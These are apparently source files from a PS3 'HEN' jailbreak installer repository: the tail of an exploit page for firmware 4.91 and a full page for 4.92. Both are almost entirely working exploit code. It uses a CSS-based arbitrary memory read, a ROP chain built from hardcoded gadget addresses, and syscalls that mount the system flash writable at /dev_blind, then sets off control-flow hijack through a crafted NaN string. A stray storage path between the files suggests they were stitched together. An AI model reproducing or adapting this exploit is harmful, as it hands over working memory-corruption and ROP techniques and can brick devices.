	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		var base_file_addr=0,index_key_addr=0,search_max_threshold=70*0x100000,search_base=0x80100000,search_size=2*mbytes;
		search_size_ext=0*mbytes;
		search_base_off=0*mbytes;
		total_loops++;

		xtra_data="xxxx".convert()
		+flash_partition.convert()
		+base_file.convert()
		+filesystem.convert()
		+mount_path.convert()
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}

		flash_partition_addr=xtra_data_addr+0x6;
		base_file_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		fs_addr=base_file_addr+base_file.convertedSize();
		mount_path_addr=fs_addr+filesystem.convertedSize();

		stack_frame=stack_frame_hookup()
		+syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+store_word(0x8a000004+sf_swap_addr,sp_exit)
		+store_word(0x8a000014+sf_swap_addr,gadget_mod8_addr)
		+syscall(0x321,base_file_addr,0x0,0x8e000000,0,0,0,0,0)
		+syscall_r3r5_p2p(0x322,0x8e000000,0x8a000000,0x11000,0x8e000008,0,0,0,0,0,0)
		+syscall(0x32E,base_file_addr,0,0,0,0,0,0,0)
		+stack_frame_swap(0x8a000000+sf_swap_addr)
		+stack_frame_exit();

		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}

		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}

		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}

		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);

		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showMsg('<h2>Downloading HEN...</h2>');
			window.location.href = 'SETUP.P3T';
			setTimeout(listener,1500);
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{

	}
}
function listener()
{
	var myListener = function ()
	{
		document.removeEventListener('mousemove', myListener, false);
		showMsg('<h2>Installing HEN, please wait for reboot...</h2>');
		triggerX();
	};
	document.addEventListener('mousemove', myListener, false);
}
function triggerX()
{
	setTimeout(trigger,50,jump_1_addr);
	setTimeout(showMsg,2000,"<h2><span style='color:red'>Failed to load SETUP.P3T. Close the browser and try again.</span></h2>");
	t_out=0;
	total_loops=0;
}
function HFWmsg()
{
	showMsg("<h2><span style='color:red'>Make sure you have HFW 4.91 installed on your console before using this!</h2></span>");
	throw new Error('');
}
if(fwv=="4.91"){initROP(true)}else{HFWmsg()}
</script>
</body>
</html>
</file>

<file: hen/HEN492-main/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>AUTO HEN 4.92 - PS3 BATS</title>
<style>
body{
  margin:0;
  font-family:Tahoma,Arial;
  background:#111827;
  color:#fff;
}
.topbar{
  background:#1f2937;
  padding:15px;
  overflow:hidden;
  border-bottom:2px solid #374151;
}
.topbar h1{
  margin:0;
  float:left;
  color:#2563eb;
}
.topbar a{
  float:right;
  color:#fff;
  text-decoration:none;
  padding:5px 10px;
  background:#2563eb;
  border-radius:5px;
}
.topbar a:hover{
  background:#1d4ed8;
}
h1,h2,h3,p{
  margin:0;
}
#app{
  padding:15px;
}
.container{
  background:#1f2937;
  border:1px solid #374151;
  border-radius:8px;
  padding:25px;
  max-width:850px;
  margin:0 auto;
}
.title{
  color:#2563eb;
  font-size:28px;
  font-weight:bold;
  margin-bottom:15px;
  text-transform:uppercase;
}
.credits{
  color:#d1d5db;
  font-size:14px;
  margin-bottom:15px;
  line-height:1.4;
}
.version{
  color:#fff;
  font-size:24px;
  font-weight:bold;
  margin-bottom:15px;
  letter-spacing:2px;
}
.mod-credits{
  color:#10b981;
  font-size:14px;
  margin-bottom:15px;
}
#result{
  margin-top:25px;
  font-size:18px;
  font-weight:bold;
  color:#fff;
  min-height:60px;
}
</style>
</head>
<body>
<header class="topbar">
  <h1>PS3 BATS - AUTO HEN 4.92</h1>
  <a href="../../index.html">← Back to Main</a>
</header>

<div id="app">
  <div class="container">
    <div class="title">Auto HEN Installer for HFW 4.92</div>
    <div class="credits">Installer modified by VIDEOGAMES SCZ and adapted by Augusto Tips. Thanks to the PSXPlace team for their tools and knowledge.</div>
    <div class="version">HEN 3.4.0 Official</div>
    <div class="mod-credits">Installer modified by VIDEOGAMES SCZ and adapted by Augusto Tips</div>
    <div id="result"></div>
    <div id="exploit"></div>
    <div id="trigger" style="display: none;"></div>
  </div>
</div>
<script>
var sf_swap_addr=0x12E0DA2,xtra_data,stack_frame,jump_2,jump_1,xtra_data_addr,stack_frame_addr,jump_2_addr,jump_1_addr,offset_array=[],t_out=0,search_max_threshold,search_base,search_size,search_base_off=0,search_size_ext=0,gtemp_addr=0x8D000000,total_loops=0,max_loops=20,frame_fails=0,sp_exit=0x8FD8DCC0,ffs=4294967295,dbyte41=16705,dbyte00=0,byte_size=1,hword_size=2,word_size=4,dword_size=8,mbytes=1048576,stat_size_offset=40,toc_addr=0x6F5558,gadget1_addr=0x097604,gadget8_addr=0x020000,gadget_mod1_addr=0x60EFD8,gadget_mod2_addr=0x013B74,gadget_mod3_addr=0x0B8E00,gadget_mod4b_addr=0x42C778,gadget_mod4c_addr=0x054AF0,gadget_mod9_addr=0x010B20,gadget_mod4a_addr=0x0D9684,gadget_mod7_addr=0x01A6AC,gadget_mod8_addr=0x2BACB8,gadget12_addr=0x0C864C,ua = navigator.userAgent,fwv = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple")),base_file="/dev_hdd0/theme/HEN.P3T",fail_msg_frag="<h2><span style='color:red'>Initialization failed. Close the browser and try again.</span></h2>",progress_msg_frag1="<h2>Initializing... ",progress_msg_frag2='%</h2>',flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',filesystem='CELL_FS_FAT',mount_path='/dev_blind',gadget9_addr=0x029B08,gadget10_addr=0x62E024,gadget11_addr=0x59A4B0,gadget12_addr=0x0C864C,gadget13_addr=0x48E5A8,gadget14_addr=0x48C7A0,gadget15_addr=0x489C88,gadget_mod1_addr=0x60EFD8,gadget_mod2_addr=0x013B74,gadget_mod3_addr=0x0B8E00,gadget_mod4a_addr=0x0D9684,gadget_mod4b_addr=0x42C778,gadget_mod4c_addr=0x054AF0,gadget_mod5_addr=0x4238DC,gadget_mod6_addr=0x020C00,gadget_mod7_addr=0x01A6AC,gadget_mod8_addr=0x2BACB8,gadget_mod9_addr=0x010B20,gadget_mod10_addr=0x1C5794,gadget_mod11_addr=0x18B144,gadget_mod12_addr=0x6331FC,gadget_mod13_addr=0x336870,gadget_mod14_addr=0x633900,gadget_mod15_addr=0x39D038,gadget_mod16_addr=0x4F732C;
function store_word(store_offset,val,r29out,r30out,r31out)
{
	r29out=gtemp_addr;
	r30out=gtemp_addr;
	r31out=gtemp_addr;
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function s2hex(str)
{
    var hex = [];
    var  i = 0;
    for (;i < str.length; i++) {
        hex.push(hex16(str.charCodeAt(i).toString(16)));
    }
    return hex.join("");
}
function hex16(s)
{
    return ('0000' + s).slice(-4)
}
function stack_frame_swap(new_stack_addr)
{
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+hexdw2bin(new_stack_addr)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(gadget_mod9_addr);
}
function showMsg(str)
{
	document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
	+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function syscall_r3r5_p2p(sc,r3_ptr,r4,r5_ptr,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(r5_ptr-0x4)+hexdw2bin(gtemp_addr)+fill_by_8bytes(0x18,dbyte41)
	+hexdw2bin(gadget_mod4c_addr)+fill_by_16bytes(0xB0,dbyte41)+hexdw2bin(r3_ptr)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);
}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
	if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1){HFWmsg();}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		showMsg(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
		t_out=setTimeout(initROP,100,false);
	}
	else
	{
		total_loops=0;
		showMsg(fail_msg_frag);
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size,end)
{
    var block = 0;
    while((base + block * size) < end)
    {
        readMemory(base + block * size, size);
        var offset = document.getElementById('exploit').style.src.substr(6,size).indexOf(exploit_data);
        if(offset > 0)
        {
            return base + block * size + (offset * 2) + 4;
        }
        
        block++;
    }
    return 0;
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		var base_file_addr=0,index_key_addr=0,search_max_threshold=70*0x100000,search_base=0x80100000,search_size=2*mbytes;
		search_size_ext=0*mbytes;
		search_base_off=0*mbytes;
		total_loops++;

		xtra_data="xxxx".convert()
		+flash_partition.convert()
		+base_file.convert()
		+filesystem.convert()
		+mount_path.convert()
		// Only needed for HEN directories
		+unescape("\u0000\u0000")
		+"/dev_blind/vsh/resource/silk/xai/widgets/informationboard".convert()
		+"/dev_blind/vsh/resource/silk/xai/widgets".convert()
		+"/dev_blind/vsh/resource/silk/xai".convert()
		+"/dev_blind/vsh/resource/AAA".convert()
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size,search_base+search_max_threshold);
			search_max_threshold-=search_size;
		}

		flash_partition_addr=xtra_data_addr+0x6;
		base_file_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		fs_addr=base_file_addr+base_file.convertedSize();
		mount_path_addr=fs_addr+filesystem.convertedSize();

		hen_renamedir_addr1=xtra_data_addr+0x5A;
		hen_renamedir_addr2=xtra_data_addr+0x96;
		hen_renamedir_addr3=xtra_data_addr+0xC0;
		hen_renamedir_addr4=xtra_data_addr+0xE2;

		stack_frame=stack_frame_hookup()
		+syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+store_word(0x8a000004+sf_swap_addr,sp_exit)
		+store_word(0x8a000014+sf_swap_addr,gadget_mod8_addr)
		+syscall(0x321,base_file_addr,0x0,0x8e000000,0,0,0,0,0)
		+syscall_r3r5_p2p(0x322,0x8e000000,0x8a000000,0x11000,0x8e000008,0,0,0,0,0,0)
		+syscall(0x32E,base_file_addr,0,0,0,0,0,0,0)

		// Must be changed depending on external stack frame (HEN only)
		+syscall(0x32C,hen_renamedir_addr1,0x8a000000+0x1C25A44,0,0,0,0,0,0) // /dev_blind/hen
		+syscall(0x32C,hen_renamedir_addr2,0x8a000000+0x1C25A77,0,0,0,0,0,0) // /dev_blind/hen/xml
		+syscall(0x32C,hen_renamedir_addr3,0x8a000000+0x1C25A62,0,0,0,0,0,0) // /dev_blind/hen/remap
		+syscall(0x32C,hen_renamedir_addr4,0x8a000000+0x1C25A8A,0,0,0,0,0,0) // /dev_blind/hen/remap/xml

		+stack_frame_swap(0x8a000000+sf_swap_addr)
		+stack_frame_exit();

		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext,search_base+search_max_threshold);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}

		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size,search_base+search_max_threshold);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}

		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size,search_base+search_max_threshold);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}

		var sf=checkMemory(stack_frame_addr-0x4,0x10000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x2000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x2000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x2000,jump_1.length);

		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showMsg('<h2>Downloading setup file...</h2>');
			window.location.href = 'HEN.P3T';
			setTimeout(listener,1500);
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{

	}
}
function listener()
{
	var myListener = function ()
	{
		document.removeEventListener('mousemove', myListener, false);
		showMsg('<h2>Installing HEN, please wait for reboot...</h2>');
		triggerX();
	};
	document.addEventListener('mousemove', myListener, false);
}
function triggerX()
{
	setTimeout(trigger,50,jump_1_addr);
	setTimeout(showMsg,2000,"<h2><span style='color:red'>Failed to load HEN.P3T. Close the browser and try again.</span></h2>");
	t_out=0;
	total_loops=0;
}
function HFWmsg()
{
	showMsg("<h2><span style='color:red'>Make sure you have HFW 4.92 installed on your console before using this!</h2></span>");
	throw new Error('');
}
if(fwv=="4.92"){initROP(true)}else{HFWmsg()}
</script>
</body>
</html>
</file>
